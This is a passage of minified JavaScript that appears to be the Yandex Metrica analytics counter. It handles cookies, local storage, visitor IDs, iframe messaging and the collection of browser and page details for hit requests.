function Fd(a){var b=zd(a),c=Cd(a),d={l:a,Xe:0,$c:c,bi:Dd(a,c)},e=q(c);c=e.next().value;e=e.next().value;c&&e||b.D(a,["beforeunload","unload"],function(){0===d.Xe&&(d.Xe=Dd(a,d.$c))});return za(d)}function Gd(a){var b=a.Xe;return 0!==b?b:Dd(a.l,a.$c)}function Hd(a){return Math.floor(Gd(a)/1E3/60)}function Id(a){return Math.round(Gd(a)/1E3)}function Jd(a){var b=q(a.$c),c=b.next().value;b=b.next().value;a=c&&b?b():Gd(a)-a.bi;return Math.round(a)}var Kd=w(Fd);
function Ld(a){a=Kd(a);return Math.round(a(Jd)/50)}function Md(a){return a.Qe||a.fb.length<=a.Aa}function Nd(a){a.Aa=a.fb.length}function Od(a){a.Qe=!0}function Pd(a){a.Qe=!1}function Qd(a){Md(a)&&rd(od("i"));var b=a.ke(a.fb[a.Aa]);a.Aa+=1;return b}var Rd=va(function(a,b){for(var c=[];!Md(b);){var d=Qd(b);a(d,function(e){return e(b)});c.push(d)}return c}),Sd=va(function(a,b){for(var c;b.fb.length&&!Md(b);)c=b.fb.pop(),c=b.ke(c,b.fb),a(b);return c});
function Td(a,b){return function(c){var d=Kd(a),e=d(Gd);return Sd(function(f){d(Gd)-e>=b&&Od(f)})(c)}}function Ud(a,b){return function(c){var d=Kd(a),e=d(Gd);return Rd(function(f,g){d(Gd)-e>=b&&g(Od)})(c)}}function Vd(a){for(var b=!0,c={};!Md(a)&&b;c={ue:void 0})b=!1,c.ue=function(){b=!0;a.Aa+=1},a.ke(a.fb[a.Aa],function(d){return function(){(0,d.ue)()}}(c)),b||(a.Aa+=1,c.ue=E(a,Vd))}function Wd(a,b){return za({fb:a,ke:b||v,Qe:!1,Aa:0})}
function Xd(a,b,c){c=void 0===c?!1:c;return new S(function(d,e){function f(k,l){l();d()}var g=a.slice();g.push({R:f,Ha:f});var h=Wd(g,function(k,l){var m=c?k.R:k.Ha;if(m)try{m(b,l)}catch(n){h(Nd),e(n)}else l()});h(Vd)})}function Yd(a){try{return encodeURIComponent(a)}catch(b){}a=T("",sb(function(b){return 55296>=b.charCodeAt(0)},a.split("")));return encodeURIComponent(a)}function Zd(a){var b="";try{b=decodeURIComponent(a)}catch(c){}return b}
function $d(a){return a?G(ac(function(b){var c=q(b.split("="));b=c.next().value;c=c.next().value;return[b,B(c)?void 0:Zd(c)]}),fb(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[e]=d;return b},{}))(a.split("&")):{}}function ae(a){return a?G(gc,fb(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;Xa(d)||B(d)||b.push(e+"="+Yd(d));return b},[]),ud("&"))(a):""}
function be(a,b,c){var d=Xa(c);Xa(b)&&d?(d=1,b=1073741824):d?d=1:(d=b,b=c);return a.Math.floor(a.Math.random()*(b-d))+d}function ce(a,b,c){return function(){var d=Q(arguments[0]),e=c?"global":"m2351",f=d.C(e,{}),g=J(f,a);g||(g=w(b),f[a]=g,d.F(e,f));return g.apply(null,arguments)}}var de=xb([26812653]),ee=w(G(K("id"),de),P),fe="hash host hostname href pathname port protocol search".split(" ");function U(a){return F(function(b,c){var d=J(a,"location."+c);b[c]=d?""+d:"";return b},{},fe)}
var ge="ru by kz az kg lv md tj tm uz ee fr lt com co.il com.ge com.am com.tr com.ru".split(" "),he=/(?:^|\.)(?:(ya\.ru)|(?:yandex)\.(\w+|com?\.\w+))$/;function ie(a){if(a=a.match(he)){var b=q(a);b.next();a=b.next().value;if(b=b.next().value)return L(b,ge)?b:!1;if(a)return ge[0]}return!1}
var ke=w(function(a){return(a?a.replace(/^www\./,""):"").toLowerCase()}),le=w(function(a){a=U(a).hostname;var b=!1;a&&(b=-1!==a.search(he));return b}),me=G(U,K("protocol"),xa("https:")),ne=w(function(a){return wc(a)&&me(a)?"SameSite=None;Secure;":""}),oe=/^\s+|\s+$/g,pe=Da(String.prototype.trim,"trim");function qe(a,b){if(a){var c=pe?pe.call(a):(""+a).replace(oe,"");return b&&c.length>b?c.substring(0,b):c}return""}
var re=va(function(a,b){return b.replace(a,"")}),se=re(/\s/g),te=re(/\D/g),ue=re(/\d/g),ve=["metrika_enabled"],we=[];function xe(a,b){var c=ye;return!we.length||L(b,ve)?!0:F(function(d,e){return d&&e(a,c,b)},!0,we)}function ze(a){try{var b=a.document.cookie;if(!B(b)){var c={};N(function(d){var e=q(d.split("="));d=e.next().value;e=e.next().value;c[qe(d)]=qe(Zd(e))},(b||"").split(";"));return c}}catch(d){}return null}var Ae=ce("gsc",ze);function ye(a,b){var c=Ae(a);return c?c[b]||null:null}var Be=/:\d+$/;
function Ce(a,b,c,d,e,f,g){g=void 0===g?!1:g;if(xe(a,b)){var h=b+"="+encodeURIComponent(c)+";";h+=""+ne(a);if(d){var k=new Date;k.setTime(k.getTime()+6E4*d);h+="expires="+k.toUTCString()+";"}e&&(d=e.replace(Be,""),h+="domain="+d+";");try{a.document.cookie=h+("path="+(f||"/")),g||(Ae(a)[b]=c)}catch(l){}}}function De(a,b){Ce(a,"metrika_enabled","1",0,b,void 0,!0);var c=ze(a);(c=c&&c.metrika_enabled)&&Ce(a,"metrika_enabled","",-100,b,void 0,!0);return!!c}
var Ee=w(function(a){var b=(U(a).host||"").split(".");return 1===b.length?b[0]:F(function(c,d,e){e+=1;2<=e&&!c&&(e=T(".",b.slice(-e)),De(a,e)&&(c=e));return c},"",b)});function Fe(a,b,c){b=void 0===b?"_ym_":b;c=void 0===c?"":c;var d=Ee(a),e=1===(d||"").split(".").length?d:"."+d,f=c?"_"+c:"";return{Ec:function(g,h,k){Ce(a,""+b+g+f,"",-100,h||e,k,!1);return this},C:function(g){return ye(a,""+b+g+f)},F:function(g,h,k,l,m){Ce(a,""+b+g+f,h,k,l||e,m);return this}}}
var Ge=w(Fe),He=w(function(a){var b=Ge(a),c="1"===b.C("debug"),d=-1<Sa(U(a).href,"_ym_debug=1")||-1<Sa(U(a).href,"_ym_debug=2"),e=a._ym_debug;!e&&!d||c||(a=U(a),b.F("debug","1",void 0,a.host));return!!(c||e||d)});function Ie(){return{}}function Je(){return[]}var Ke=ce("debuggerEvents",Je,!0);function Le(a,b){if(He(a)){var c=b.counterKey;if(c){var d=q(c.split(":"));c=d.next().value;d=d.next().value;c=de(Lb(c));if("1"===d||c)return}c=Ke(a);1E3===c.length&&c.shift();c.push(b)}}
function Me(a,b,c){var d=be(a),e=c.ga,f=c.ba,g=c.lb,h=c.Ua;c=c.pd;var k={},l={},m={};Le(a,(m.name="request",m.data=(l.url=b,l.requestId=d,l.senderParams=(k.rBody=f,k.debugStack=e,k.rHeaders=g,k.rQuery=h,k.verb=c,k),l),m));return d}var Ne=Da(Array.prototype.find,"find");function Oe(a,b){for(var c=0;c<b.length;c+=1)if(a.call(b,b[c],c))return b[c]}
var Pe=Ne?function(a,b){return Ne.call(b,a)}:Oe,Qe=va(function(a,b){var c=b||{};return{l:E(c,v),C:function(d,e){var f=c[d];return Xa(f)&&!Xa(e)?e:f},F:function(d,e){c[d]=e;return this},kc:function(d,e){return""===e||B(e)?this:this.F(d,e)},wa:E(c,a)}}),Re=Qe(function(a){var b="";a=F(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;e=""+f+":"+e;"t"===f?b=e:c.push(e);return c},[],gc(a));b&&a.push(b);return T(":",a)});
function Se(a,b,c){var d=O({},b.H);a=Kd(a);b.K&&(d["browser-info"]=Re(b.K.l()).F("st",a(Id)).wa());!d.t&&(b=b.La)&&(b.F("ti",c),d.t=b.wa());return d}
function Te(a,b,c,d,e,f){e=void 0===e?0:e;f=void 0===f?0:f;var g=O({ga:[]},d.N),h=q(b[f]),k=h.next().value;h=h.next().value;var l=c[e];if((!g.lb||!g.lb["Content-Type"])&&g.ba){var m={};g.lb=O({},g.lb,(m["Content-Type"]="application/x-www-form-urlencoded",m));g.ba="site-info="+Yd(g.ba)}g.pd=g.ba?"POST":"GET";g.Ua=Se(a,d,k);g.sa=(d.Na||{}).sa;g.ga.push(k);O(d.N,g);k=""+l+(d.bd&&d.bd.ti?"/1":"");var n=0;n=Me(a,k,g);return h(k,g).then(function(r){var t=n,x={},z={};Le(a,(z.name="requestSuccess",z.data=
(x.body=r,x.requestId=t,x),z));return{Da:r,Jg:e}})["catch"](function(r){var t=n,x={},z={};Le(a,(z.name="requestFail",z.data=(x.error=r,x.requestId=t,x),z));t=f+1>=b.length;x=e+1>=c.length;t&&x&&rd(r);return Te(a,b,c,d,!x&&t?e+1:e,t?0:f+1)})}function Ue(a,b){return function(c,d){return Te(a,b,d,c)}}function Ve(a,b){N(G(v,bb("push",a)),b);return a}function We(a,b){return b?a(b):a()}
var Xe=G(v,We),Ye={id:"id",$e:"ut",aa:"type",oe:"ldc",gb:"nck",ub:"url",Qd:"referrer"},Ze=/^\d+$/,$e={id:function(a){a=""+(a||"0");Ze.test(a)||(a="0");try{var b=Nb(a)}catch(c){b=0}return b},aa:function(a){return""+(a||0===a?a:"0")},gb:pb,$e:pb};Ye.Nb="defer";$e.Nb=pb;Ye.$="params";$e.$=function(a){return Ya(a)||M(a)?a:null};Ye.Ze="userParams";Ye.Gg="triggerEvent";$e.Gg=pb;Ye.lg="sendTitle";$e.lg=function(a){return!!a||Xa(a)};Ye.Ue="trackHash";$e.Ue=pb;Ye.Fg="trackLinks";Ye.Bh="enableAll";
var Vc=F(function(a,b){var c=q(b),d=c.next().value;c=c.next().value;a[d]={fa:c,Ta:$e[d]};return a},{},gc(Ye));function af(a){O(Vc,a)}function bf(a){return F(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[Vc[e].fa]=d;return b},{},gc(a))}function cf(a,b,c){for(var d=[b,c],e=-1E4,f=0;f<a.length;f+=1){var g=q(a[f]),h=g.next().value;g=g.next().value;if(c===g&&h===b)return;if(c<g&&c>=e){a.splice(f,0,d);return}e=g}a.push(d)}function df(a,b,c,d){a[b]||(a[b]=[]);c&&!B(d)&&cf(a[b],c,d)}
var ef={},ff=(ef.w=[[function(a,b){return{R:function(c,d){var e=c.H,f={};e=(f["page-url"]=e&&e["page-url"]||"",f.charset="utf-8",f);"0"!==b.aa&&(e["cnt-class"]=b.aa);c.K||(c.K=Re());f=c.K;e={Na:{sa:"watch/"+b.id},N:O(void 0===c.N?{}:c.N,{Za:!!f.C("pv")&&!f.C("wh")}),H:O(c.H||{},e)};O(c,e);d()}}},1]],ef),gf=E(ff,df);
function hf(a,b,c){var d=Ue(a,b);return function(e){return Xd(c,e,!0).then(function(){var f=e.Na||{},g=void 0===f.ai?"":f.ai,h=void 0===f.sa?"":f.sa;f=N(function(k){return Rc.Pa+"//"+(""+g+k||Pc)+"/"+h},void 0===f.Ff?[Pc]:f.Ff);return d(e,f)}).then(function(f){var g=f.Da;f=f.Jg;e.ag=g;e.Jj=f;return Xd(c,e).then(E(g,v))})}}function jf(a){return function(b,c,d){return function(e,f){var g=N(G(Cb,gb([b,f]),We),ff[a]||[]);g=Ve(g,d);return hf(b,c,g)(e)}}}
var kf=jf("w"),lf=["webkitvisibilitychange","visibilitychange","prerenderingchange"];function mf(a){return{R:function(b,c){var d=a.document,e=b.K;if(e&&Jc(a)){var f=zd(a),g=function(h){Jc(a)||(f.qb(d,lf,g),c());return h};f.D(d,lf,g);e.F("pr","1")}else c()}}}function nf(a){var b="";M(a)?b=T(".",a):y(a)&&(b=a);return od("err.kn("+Rc.ab+")"+b)}function of(){var a=Na(arguments);rd(nf(a))}var pf=cb(RegExp("^err.kn")),qf=[];
function rf(a,b,c){var d="u.a.e",e="";c&&("object"===typeof c?(c.unk&&rd(c),d=c.message,e="string"===typeof c.stack&&c.stack.replace(/\n/g,"\\n")||"n.s.e.s"):d=""+c);pf(d)||Gb(E(d,Ta),ld)||qd(d)&&.1<=a.Math.random()||N(G(v,gb(["jserrs",d,b,e]),We),qf)}function V(a,b,c,d,e){var f=c||rd;return function(){var g=d;try{g=f.apply(e||null,arguments)}catch(h){rf(a,b,h)}return g}}function W(a,b,c){return function(){return V(arguments[0],a,b,c).apply(this,arguments)}}
var sf=Qe(function(a){a=gc(a);return T("",N(function(b){var c=q(b);b=c.next().value;c=c.next().value;return Wa(c)?"":b+"("+c+")"},a))});function tf(a,b,c){c=void 0===c?null:c;a.La||(a.La=sf());b&&a.La.kc(b,c);return a.La}
var uf="A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG INPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EMBED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASIDE FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN svg circle clippath ellipse defs foreignobject g glyph glyphref image line lineargradient marker mask path pattern polygon polyline radialgradient rect set text textpath title".split(" "),vf=
[],xf=/^\s*(data|javascript):/i,yf=new RegExp(T("",["\\.("+T("|","3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx dmg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit sha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|m|b)? pdf phps png xpi g?zip".split(" "))+")$"]),"i"),zf={},Af=(zf.hit="h",zf.params="p",zf.reachGoal="g",zf.userParams="up",
zf.trackHash="th",zf.accurateTrackBounce="atb",zf.notBounce="nb",zf.addFileExtension="fe",zf.extLink="el",zf.file="fc",zf.trackLinks="tl",zf.destruct="d",zf.setUserID="ui",zf.getClientID="ci",zf.clickmap="cm",zf.enableAll="ea",zf),Bf=G(P,w(function(){var a=0;return function(){return a+=1}}),We),Cf={mc:function(a){a=Wc(a).C("mt",{});a=gc(a);return a.length?F(function(b,c,d){var e=q(c);c=e.next().value;e=e.next().value;return""+b+(d?"-":"")+c+"-"+e},"",a):null},clc:function(a){var b=Q(a).C("cls",{zc:0,
x:0,y:0}),c=b.zc,d=b.x;b=b.y;return c?c+"-"+a.Math.floor(d/c)+"-"+a.Math.floor(b/c):c+"-"+d+"-"+b},rqnt:function(a,b,c){a=c.H;return!a||a.nohit?null:Bf(b)}};function Df(a,b){if(!b)return null;try{return a.JSON.parse(b)}catch(c){return null}}function Ef(a,b){try{return a.JSON.stringify(b,null,void 0)}catch(c){return null}}function Ff(a){try{return a.localStorage}catch(b){}return null}function Gf(a,b){var c=Ff(a);try{c.removeItem(b)}catch(d){}}
function Hf(a,b){var c=Ff(a);try{return Df(a,c.getItem(b))}catch(d){}return null}function If(a,b,c){var d=Ff(a);a=Ef(a,c);if(!Wa(a))try{d.setItem(b,a)}catch(e){}}var Jf=w(function(a){If(a,"_ymBRC","1");var b="1"!==Hf(a,"_ymBRC");b||Gf(a,"_ymBRC");return b});function Kf(a,b,c){var d=""+(void 0===c?"_ym":c)+(void 0===b?"":b);d&&(d+="_");return{Kf:Jf(a),C:function(e,f){var g=Hf(a,""+d+e);return Wa(g)&&!Xa(f)?f:g},F:function(e,f){If(a,""+d+e,f);return this},Ec:function(e){Gf(a,""+d+e);return this}}}
var Lf=w(Kf),Mf=w(Kf,function(a,b,c){return""+b+c});function Nf(a){if(B(a))return!1;a=a.nodeType;return 3===a||8===a}function Of(a){return a?a.innerText||"":""}var Pf=w(K("document.documentElement")),Qf=w(function(a){a=J(a,"document")||{};return(""+(a.characterSet||a.charset||"")).toLowerCase()}),Rf=w(G(K("document"),E("createElement",lb)));function Sf(a){var b=a&&a.parentNode;b&&b.removeChild(a)}
function Tf(a,b){var c;try{if(c=b.target||b.srcElement)!c.ownerDocument&&c.documentElement?c=c.documentElement:c.ownerDocument!==a.document&&(c=null)}catch(d){}return c}function Uf(a,b){try{return(new RegExp("(?:^|\\s)"+a+"(?:\\s|$)")).test(b.className)}catch(c){return!1}}var Vf=w(function(a){var b=J(a,"Element.prototype");return b?(a=Pe(function(c){var d=b[c];return!!d&&Ca(c,d)},["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"]))?b[a]:null:null});
function Wf(a){a=J(a,"document");try{return a.getElementsByTagName("body")[0]}catch(b){return null}}function Xf(a){var b=J(a,"document")||{},c=b.documentElement;return"CSS1Compat"===b.compatMode?c:Wf(a)||c}function Yf(a){var b=J(a,"visualViewport.width"),c=J(a,"visualViewport.height");a=J(a,"visualViewport.scale");return B(b)||B(c)?null:[Math.floor(b),Math.floor(c),a]}
function Zf(a){var b=Yf(a);if(b){var c=q(b);b=c.next().value;var d=c.next().value;c=c.next().value;return[a.Math.round(b*c),a.Math.round(d*c)]}b=Xf(a);return[J(b,"clientWidth")||a.innerWidth,J(b,"clientHeight")||a.innerHeight]}function $f(a){var b=Wf(a),c=J(a,"document");return{x:a.pageXOffset||c.documentElement&&c.documentElement.scrollLeft||b&&b.scrollLeft||0,y:a.pageYOffset||c.documentElement&&c.documentElement.scrollTop||b&&b.scrollTop||0}}
function ag(a){var b=Xf(a),c=q(Zf(a));a=c.next().value;c=c.next().value;return[Math.max(b.scrollWidth,a),Math.max(b.scrollHeight,c)]}function bg(a){try{return a.getBoundingClientRect&&a.getBoundingClientRect()}catch(b){return a=b,"object"===typeof a&&null!==a&&16389===(a.Sf&&a.Sf&65535)?{top:0,bottom:0,left:0,width:0,height:0,right:0}:null}}
function cg(a,b,c){c=lb("dispatchEvent",c||a.document);var d=null,e=J(a,"Event.prototype.constructor");if(e&&(Ca("(Event|Object|constructor)",e)||Ac(a)&&"[object Event]"===""+e))try{d=new a.Event(b)}catch(f){if((a=lb("createEvent",J(a,"document")))&&A(a)){try{d=a(b)}catch(g){}d&&d.initEvent&&d.initEvent(b,!1,!1)}}d&&c(d)}function dg(a,b){var c=a.document.getElementsByTagName("form");return Ga(a)(b,Ab(c))}
function eg(a){if(a)try{var b=a.nodeName;if(y(b))return b;b=a.tagName;if(y(b))return b}catch(c){}}var fg=xa("INPUT"),gg=G(eg,fg),hg=xa("TEXTAREA"),ig=G(eg,hg),jg=xa("SELECT"),kg=G(eg,jg),lg=G(K("type"),cb(/^(checkbox|radio)$/)),mg=G(eg,cb(/^INPUT|SELECT|TEXTAREA$/)),ng=G(eg,cb(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),og="INPUT CHECKBOX RADIO TEXTAREA SELECT PROGRESS".split(" "),pg=["submit","image","hidden"];
function qg(a){return gg(a)&&!Gb(xa(a.type),pg)?lg(a)?!a.checked:!a.value:ig(a)?!a.value:kg(a)?0>a.selectedIndex:!0}function rg(a,b,c){var d=b.top,e=b.bottom,f=b.left,g=c.w;c=c.h;a=a.Math;b=a.min(a.max(b.right,0),g)-a.min(a.max(f,0),g);return(a.min(a.max(e,0),c)-a.min(a.max(d,0),c))*b}var sg=/\/$/;function tg(a){var b=Q(a),c=b.C("hitId");c||(c=be(a),b.F("hitId",c));return c}function ug(a,b){var c=Lf(a),d=Ge(a),e=b.oe||"uid";return[c.C(e),d.C(e)]}
var vg=ce("r",function(a,b){var c=q(ug(a,b)),d=c.next().value;return!c.next().value&&d});function wg(a,b){return!b.gb&&vg(a,b)}function xg(a,b){var c=b.oe,d=c||"uid";c=c?a.location.hostname:void 0;var e=Ge(a),f=Lf(a),g=Kd(a)(Id),h=q(ug(a,b)),k=h.next().value;h=h.next().value;var l=e.C("d");vg(a,b);var m=!1;!h&&k&&(h=k,m=!0);if(!h)h=T("",[g,be(a,1E6,999999999)]),m=!0;else if(!l||15768E3<g-Nb(l))m=!0;m&&!b.gb&&(e.F(d,h,525600,c),e.F("d",""+g,525600,c));f.F(d,h);return h}
function yg(a,b,c){return lb("setTimeout",a)(b,c)}function zg(a,b){return lb("clearTimeout",a)(b)}function X(a,b,c,d){return yg(a,V(a,"d.err."+(d||"def"),b),c)}function Ag(a,b,c,d){return a.setInterval(V(a,"i.err."+(d||"def"),b),c)}function Bg(a,b){return a.clearInterval(b)}function Cg(a,b){return function(c){return c(a,b)}}
var Dg=va(function(a,b){return za(function(c,d){return b(c,function(e){try{d(a(e))}catch(f){c(f)}})})}),Eg=va(function(a,b){return za(function(c,d){return b(c,function(e){try{a(e)(Cg(c,d))}catch(f){c(f)}})})});function Fg(a){var b=[],c=0;return za(function(d,e){N(function(f,g){f(Cg(d,function(h){try{b[g]=h,c+=1,c===a.length&&e(b)}catch(k){d(k)}}))},a)})}function Gg(a){return za(function(b,c){a.then(c,b)})}function Hg(a){return za(function(b,c){c(a)})}
function Ig(a,b){function c(e){var f;if(f=J(b,d))if(b.nodeType){f=b.src;var g=J(b,"contentDocument.URL");f=f===g}else f=!0;f?e():X(a,E(e,c),100)}b=void 0===b?a:b;var d=(b.nodeType?"contentWindow.":"")+"document.body";return za(function(e,f){c(f)})}function Jg(a){var b=[],c={Gj:b};c.D=G(bb("push",b),E(c,v));c.Z=G(wa(Ga(a))(b),wa(bb("splice",b))(1),E(c,v));c.trigger=G(v,wa(We),bc(b));return c}
function Kg(a){var b={};return{D:function(c,d){N(function(e){J(b,e)||(b[e]=Jg(a));b[e].D(d)},c);return this},Z:function(c,d){N(function(e){J(b,e)&&b[e].Z(d)},c);return this},trigger:function(c,d){return J(b,c)?V(a,"e."+c,b[c].trigger,[])(d):[]}}}var Lg=w(function(){return{Ka:{},pending:{},children:{}}}),Mg=K("postMessage");
function Ng(a,b){return function(c,d){var e={Dc:Kd(a)(Gd),key:a.Math.random(),dir:0};c.length&&(e.Dc=Nb(c[0]),e.key=parseFloat(c[1]),e.dir=Nb(c[2]));O(d,b);var f={};f=(f.data=d,f.__yminfo=T(":",["__yminfo",e.Dc,e.key,e.dir]),f);return{meta:e,zg:Ef(a,f)||""}}}var Og=W("s.f",function(a,b,c,d,e){b=b(d);var f=Lg(a),g=T(":",[b.meta.Dc,b.meta.key]);if(Mg(c)){f.pending[g]=e;try{c.postMessage(b.zg,"*")}catch(h){delete f.pending[g];return}X(a,function(){delete f.pending[g]},5E3,"if.s")}});
function Pg(a){if(Ca("MutationObserver",a.MutationObserver)){var b=Lg(a).children,c=new a.MutationObserver(function(){N(function(d){J(b[d],"window.window")||delete b[d]},hc(b))});Ig(a)(Cg(u,function(){c.observe(a.document.body,{subtree:!0,childList:!0})}))}}
function Qg(a,b){var c=Lg(a);b.D(["initToParent"],function(d){var e=q(d);d=e.next().value;e=e.next().value;window.window&&(c.children[e.counterId]={info:e,window:d.source})}).D(["initToChild"],function(d){var e=q(d);d=e.next().value;e=e.next().value;d.source===a.parent&&b.trigger("parentConnect",[d,e])}).D(["parentConnect"],function(d){var e=q(d);d=e.next().value;e=e.next().value;e.counterId&&(c.Ka[e.counterId]={info:e,window:d.source})})}
var Rg=W("s.fh",function(a,b,c,d,e,f){var g=null,h=null,k=Lg(a),l=null;try{g=Df(a,f.data),h=g.__yminfo,l=g.data}catch(m){return}if(!B(h)&&h.substring&&"__yminfo"===h.substring(0,8)&&!B(l)&&(a=h.split(":"),4===a.length))if(g=b.id,h=q(a),h.next(),b=h.next().value,a=h.next().value,h=h.next().value,!M(l)&&l.type&&"0"===h&&l.counterId){if(!l.toCounter||l.toCounter==g){k=null;try{k=f.source}catch(m){}!Wa(k)&&Mg(k)&&(f=d.trigger(l.type,[f,l]),e=N(G(v,nc(e)),f.concat([void 0])),l=c([b,a,l.counterId],e),k.postMessage(l.zg,
"*"))}}else h===""+g&&M(l)&&sb(function(m){return!(!m.hid||!m.counterId)},l).length===l.length&&(c=k.pending[T(":",[b,a])])&&c.apply(null,[f].concat(l))}),Sg=w(function(a,b){var c=lb("getElementsByTagName",J(a,"document")),d=Lg(a),e=Mg(a),f=Kg(a),g=zd(a);if(!c||!e)return null;c=c.call(a.document,"iframe");e={};e=(e.counterId=b.id,e.hid=""+tg(a),e);Nc(a)&&(e.duid=xg(a,b));Qg(a,f);Pg(a);var h=Ng(a,e),k=D([a,E([],h)],Og);N(function(l){var m=null;try{m=l.contentWindow}catch(n){}m&&k(m,{type:"initToChild"},
function(n,r){f.trigger("initToParent",[n,r])})},c);Dc(a)&&k(a.parent,{type:"initToParent"},function(l,m){f.trigger("parentConnect",[l,m])});g.D(a,["message"],D([a,b,h,f,e],Rg));return{ca:f,Ka:d.Ka,children:d.children,og:k}},G(Ja,P)),Tg=w(function(a,b){if(!Nc(a)||!Dc(a))return xg(a,b);var c=Sg(a,b);return c&&c.Ka[b.id]?c.Ka[b.id].info.duid||xg(a,b):xg(a,b)},function(a,b){return""+b.oe+b.gb}),Ug=w(G(Kd,za(function(a){return-(new a.l.Date).getTimezoneOffset()}))),Vg=G(Kd,za(function(a){a=new a.l.Date;
return T("",N(Ed,[a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds()]))})),Wg=G(Kd,za(Id)),Xg=w(G(Kd,za(function(a){return q(a.$c).next().value}))),Yg=w(function(a){a=Q(a);var b=a.C("counterNum",0)+1;a.F("counterNum",b);return b},G(Ja,P)),Zg={},$g=(Zg.vf=E(sa.version,v),Zg.nt=zc,Zg.fu=function(a,b,c){var d=c.H;if(!d)return null;b=(J(a,"document.referrer")||"").replace(sg,"");c=(d["page-ref"]||"").replace(sg,"");d=d["page-url"];a=U(a).href!==d;b=b!==c;c=0;a&&b?c=
3:b?c=1:a&&(c=2);return c},Zg.en=Qf,Zg.la=Bc,Zg.ut=function(a,b,c){var d=c.O;c=c.H;d=d&&d.Tc;c&&(le(a)||b.$e||d)&&(c.ut=Rc.Vg);return null},Zg.v=E(Rc.ab,v),Zg.cn=Yg,Zg.dp=function(a){var b=Q(a),c=b.C("bt",{});if(Xa(b.C("bt"))){var d=J(a,"navigator.getBattery");try{c.p=d&&d.call(a.navigator)}catch(e){}b.F("bt",c);c.p&&c.p.then&&c.p.then(V(a,"bi:dp.p",function(e){c.ej=J(e,"charging")&&0===J(e,"chargingTime")}))}return ob(c.ej)},Zg.ls=w(function(a,b){var c=Mf(a,b.id),d=Kd(a),e=c.C("lsid");return+e?e:
(d=be(a,0,d(Gd)),c.F("lsid",d),d)},Ja),Zg.hid=tg,Zg.phid=function(a,b){if(!Dc(a))return null;var c=Sg(a,b);if(!c)return null;var d=hc(c.Ka);return d.length?c.Ka[d[0]].info.hid:null},Zg.z=Ug,Zg.i=Vg,Zg.et=Wg,Zg.c=G(K("navigator.cookieEnabled"),nb),Zg.rn=G(v,be),Zg.rqn=function(a,b,c){c=c.H;if(!c||c.nohit)return null;b=P(b);a=Mf(a,b);b=(a.C("reqNum",0)||0)+1;a.F("reqNum",b);if(a.C("reqNum")===b)return b;a.Ec("reqNum");return null},Zg.u=Tg,Zg.w=function(a){var b=q(Zf(a));a=b.next().value;b=b.next().value;
return a+"x"+b},Zg.s=function(a){var b=J(a,"screen");if(b){a=J(b,"width");var c=J(b,"height");b=J(b,"colorDepth")||J(b,"pixelDepth");return T("x",[a,c,b])}return null},Zg.sk=K("devicePixelRatio"),Zg.ifr=G(Dc,nb),Zg.j=G(Fc,nb),Zg.sti=function(a){return Dc(a)&&Ec(a)?"1":null},Zg),ah=w(function(){return Ve(hc($g),hc(Cf))});
function bh(a){return function(b,c){return{R:function(d,e){var f=d.K,g=d.H;f&&g&&N(function(h){var k=$g[h],l="bi",m=f;k||(k=Cf[h],l="tel",m=tf(d));k&&(k=W(l+":"+h,k,null)(b,c,d),m.kc(h,k))},a||ah());e()}}}}function ch(a,b){return{R:function(c,d){var e=c.K;if(e&&(!b||b.lg)){var f=a.document.title;c.O&&c.O.title&&(f=c.O.title);var g=lb("getElementsByTagName",a.document);"string"!==typeof f&&g&&(f=g("title"),f=(f=J(f,"0.innerHtml"))?f:"");f=f.slice(0,Rc.Sg);e.F("t",f)}d()}}}var dh=w(Ie,P);
function eh(a,b,c){if(Nc(a)&&Dc(a)){var d=dh(b);if(!d.ei){d.ei=!0;b=Sg(a,b);if(!b){c();return}d.za=[];var e=function(){d.za&&(N(We,d.za),d.za=null)};X(a,e,3E3);b.ca.D(["initToChild"],e)}d.za?d.za.push(c):c()}else c()}var fh=w(function(){return{yf:null,za:[]}},P);function gh(a){return(a=a.K)&&a.C("pv")&&!a.C("ar")}function hh(a,b,c){var d=a.K;d?gh(a)?(b.yf=d,c()):b.za?b.za.push(c):c():c()}
function ih(a,b){return{R:function(c,d){var e=fh(b);e=D([c,e,d],hh);eh(a,b,e)},Ha:function(c,d){var e=c.K,f=fh(b);if(e){var g=f.za;f.yf===e&&g&&(N(We,g),f.za=null)}d()}}}var jh=/^[a-z][\w.+-]+:/i;
function kh(a,b){var c=U(a),d=c.href,e=c.host,f=-1;if(!y(b)||Xa(b))return d;c=b.replace(oe,"");if(-1!==c.search(jh))return c;var g=c.charAt(0);if("?"===g&&(f=d.search(/\?/),-1===f)||"#"===g&&(f=d.search(/#/),-1===f))return d+c;if(-1!==f)return d.substr(0,f)+c;if("/"===g){if(f=Ra(d,e),-1!==f)return d.substr(0,f+e.length)+c}else return d=d.split("/"),d[d.length-1]=c,T("/",d);return""}
